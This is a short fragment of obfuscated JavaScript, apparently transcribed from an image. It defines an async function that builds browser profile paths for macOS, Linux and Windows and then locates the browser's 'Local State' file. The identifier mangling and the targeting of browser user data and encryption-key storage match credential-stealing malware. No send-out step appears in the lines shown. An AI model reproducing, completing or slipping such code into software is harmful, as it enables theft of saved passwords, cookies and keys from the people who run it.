 444 _0x36e5c6 = async (_0x5ee577, _0x32df64, _0x373567) => {
445 let _0xa84e2d = []
446 let _0x19288d = ''
447 _0x19288d =
448 'd' == _0x20b1f0[0]
449 ? _0x5811e6('~/') + '/Library/Application Support/' + _0x5ee577[1]
450 : 'l' == _0x20b1f0[0]
451 ? _0x5811e6('~/') + '/.config/' + _0x5ee577[2]
452 : _0x5811e6('~/') + '/AppData/' + _0x5ee577[0] + '/User Data'
453 let _0x2cb510 = _0x19288d + '/Local State'